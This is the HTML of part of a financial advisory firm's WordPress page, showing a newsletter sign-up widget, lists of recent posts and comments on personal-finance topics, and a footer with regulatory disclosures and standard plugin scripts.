<div id='YKwMblPuIL' class="moOptinForm mo-optin-form-sidebar mo-has-name-email" data-optin-type='sidebar' style=''><div class='mo-optin-form-container' id='YKwMblPuIL_sidebar_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var YKwMblPuIL = YKwMblPuIL_sidebar = {"optin_uuid":"YKwMblPuIL","optin_campaign_id":1,"optin_campaign_name":"Newsletter Subscription","optin_type":"sidebar","post_id":3156,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":0,"success_message":"Thanks for subscribing!","name_field_required":true,"is_split_test":false,"x_seconds_status":true,"x_seconds_value":3,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam."};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container * { padding: 0px; margin: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container { background: #ffffff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 3px solid #cccccc; margin: 10px auto; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-error { display: none; color: #ff0000; text-align: center; padding: 5px; font-size: 14px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body { width: 100%; margin: 10px auto; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner { padding-left: 20px; padding-top: 20px; padding-right: 20px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { text-transform: uppercase; font-weight: 700; padding-bottom: 10px; font-size: 12px; color: #46ca9b; text-align: center; font-family: 'Open Sans', Helvetica, Arial, sans-serif; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_headline { padding-bottom: 10px; color: #4b4646; text-align: center; text-transform: capitalize; display: block; border: 0; line-height: normal; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.date-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.text-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.password-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container select.mo-optin-form-custom-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { width: 100%; max-width: 100%; padding: 10px 0px; margin: 0; margin-bottom: 20px; border: 0px; border-bottom: 2px solid #ccc; font-weight: normal; color: #181818; font-size: 15px; background-color: #ffffff; box-shadow: none; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field { padding: 10px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label{ margin-top: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label input, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label input{ margin-right: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field:focus, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_submit_button:focus { outline: 0; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input[type="submit"].gridgum_submit_button { padding: 10px; font-size: 15px; border-radius: 3px; border: 0px; background: #46ca9b; text-transform: uppercase; color: #fff; font-weight: 700; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_note { padding-top: 10px; color: #777; text-align: center; font-style: italic; display: block; border: 0; line-height: normal; } @media (min-width: 700px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_content-overlay .gridgum_header2, .gridgum_content-overlay .gridgum_description { color: #fff; display: block; border: 0; line-height: normal; } } @media (min-width: 980px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { font-size: 15px; text-align: center; } } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .list_subscription-field { margin-bottom: 20px; }div#YKwMblPuIL *, div#YKwMblPuIL *:before, div#YKwMblPuIL *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-field:focus {outline:0}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-form-submit-button:focus {outline:0}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#YKwMblPuIL_sidebar_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#YKwMblPuIL_sidebar_container .mo-acceptance-label {cursor:pointer}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar p {padding:0px !important;margin:0px !important;color:inherit;}div#YKwMblPuIL .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input[type=submit] {-webkit-appearance: none;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input {z-index: auto;}div#YKwMblPuIL.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#YKwMblPuIL .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#YKwMblPuIL .mailoptin-video-container iframe, div#YKwMblPuIL .mailoptin-video-container object, div#YKwMblPuIL .mailoptin-video-container embed, div#YKwMblPuIL .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }html div#YKwMblPuIL div#YKwMblPuIL_sidebar.mo-optin-form-wrapper {max-width:400px !important}#YKwMblPuIL .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #YKwMblPuIL .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container h2, div#YKwMblPuIL div.mo-optin-form-container h1 { font-size: 22px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; }@media screen and (max-width: 768px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 22px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; } }@media screen and (max-width: 480px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 20px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 12px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note, div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note * { font-size: 12px !important; } } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::placeholder { color: #181818 !important; } div#YKwMblPuIL .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#YKwMblPuIL .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#YKwMblPuIL .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#YKwMblPuIL input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#YKwMblPuIL span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#YKwMblPuIL .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="YKwMblPuIL_sidebar" class="mo-optin-form-wrapper mo-has-name-email gridgum_container" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #cccccc;line-height: normal;"><form method="post" class='mo-optin-form' id='YKwMblPuIL_sidebar_form' style='margin:0;'><div class="gridgum_body"><div class="gridgum_body-inner"><div class="gridgum_header2">Don't miss out!</div><div class="mo-optin-form-headline gridgum_headline" style="color: #4b4646;font-family: 'Open Sans', Helvetica, Arial, sans-serif;">Subscribe To Newsletter</div><div class="gridgum_body-form"><div class="mo-optin-fields-wrapper" style=""><input id="YKwMblPuIL_sidebar_name_field" class="mo-optin-field mo-optin-form-name-field gridgum_input_field" style='color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_email_field" class="mo-optin-field mo-optin-form-email-field gridgum_input_field" style="color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_submit_button" class="mo-optin-form-submit-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="YKwMblPuIL_sidebar_cta_button" class="mo-optin-form-cta-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> </div><div class="mo-optin-form-note gridgum_note" style="color: #000000;font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span class="mo-note-content">We promise not to spam you. Unsubscribe at any time.</span></div><div class="mo-optin-error " style=''>Invalid email address</div></div></div><input id='YKwMblPuIL_sidebar_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="YKwMblPuIL_sidebar_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Thanks for subscribing!</div></div></div><input id="YKwMblPuIL_sidebar_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769659021" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Open Sans:400,700',]}});}});</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.cognizantwealth.com/2026/01/22/are-car-loans-worth-utilizing/">Are Car Loans Worth Utilizing?</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2026/01/12/biggest-risks-to-market-stability-in-2026/">Biggest Risks To Market Stability in 2026</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/22/are-trump-accounts-a-good-idea/">Are Trump Accounts A Good Idea?</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/11/do-you-have-too-much-company-stock-in-your-portfolio-part-2/">Do You Have Too Much Company Stock In Your Portfolio? (Part 2)</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/11/20/do-you-have-too-much-company-stock-in-your-portfolio-part-1/">Do You Have Too Much Company Stock In Your Portfolio? (Part 1)</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget widget_recent_comments"><h5 class="widgettitle">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://silgro.com" class="url" rel="ugc external nofollow">Alan Silverstein</a></span> on <a href="https://www.cognizantwealth.com/2025/09/23/the-latest-thinking-on-retirement-withdrawal-rates/#comment-171140">The Latest Thinking On Retirement Withdrawal Rates</a></li><li class="recentcomments"><span class="comment-author-link">Artie</span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-96100">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://michael-ryan.com" class="url" rel="ugc external nofollow">michael ryan</a></span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-94033">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link">Alan Silverstein</span> on <a href="https://www.cognizantwealth.com/2025/03/10/are-etfs-better-than-mutual-funds/#comment-87317">Are ETFs Better Than Mutual Funds?</a></li><li class="recentcomments"><span class="comment-author-link">Roy Cohen</span> on <a href="https://www.cognizantwealth.com/2025/01/13/can-trump-bring-prices-back-down/#comment-77267">Can Trump Bring Prices Back Down?</a></li></ul></div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categories</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.cognizantwealth.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cognizantwealth.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cognizantwealth.com/category/estate/">Estate</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cognizantwealth.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cognizantwealth.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cognizantwealth.com/category/retirement/">Retirement</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cognizantwealth.com/category/risk-management/">Risk Management</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cognizantwealth.com/category/tax/">Tax</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cognizantwealth.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>    </div>
</div>
            </div>
        </div>

    </div>
		<div data-elementor-type="footer" data-elementor-id="3748" class="elementor elementor-3748 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-40b146eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40b146eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1343495c" data-id="1343495c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f9fccd1 elementor-widget elementor-widget-heading" data-id="6f9fccd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">Cognizant Wealth Advisors, LLC ("Cognizant") is a dba of Perigon Wealth Management, LLC ("Perigon"). <br>All advisory services are provided by Perigon, a federally registered investment advisor. <br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">For additional disclosures, please visit</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="http://www.perigonwealth.com/" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">www.perigonwealth.com</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">Important disclosure information is also available at: &nbsp;</span><a href="https://adviserinfo.sec.gov/firm/summary/131037" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://adviserinfo.sec.gov/firm/summary/131037</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">and</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="https://www.investor.gov/CRS" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://www.investor.gov/CRS</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )"></span><br></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2756ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2756ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a06fe9" data-id="6a06fe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-654a3b7f elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="654a3b7f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://brokercheck.finra.org" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Broker Check</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-174b6e20" data-id="174b6e20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-685a2eea elementor-align-center elementor-widget elementor-widget-button" data-id="685a2eea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/wp-content/uploads/form_crs_perigon_2024-03.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Customer Relationship Summary</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-502f4baa" data-id="502f4baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-510c8e9b elementor-align-center elementor-widget elementor-widget-button" data-id="510c8e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/important-disclosure-information/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Important Disclosure Information</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1c2d1b12" data-id="1c2d1b12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7873c3 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1a7873c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/privacy-policy/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Privacy Policy</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4a03624f elementor-widget elementor-widget-heading" data-id="4a03624f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">&copy; 2026 - Cognizant Wealth Advisors</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<span id="bruteprotect_uptime_check_string" style="display:none;">7ads6x98y</span><script>
  setReferrerOnSubmit();
</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' type='text/css' media='all' />
<script type="text/javascript" src="https://use.fontawesome.com/2deb5ba708.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/js/cf7_script.js?ver=6.7.4" id="cf7_script-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cognizantwealth.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
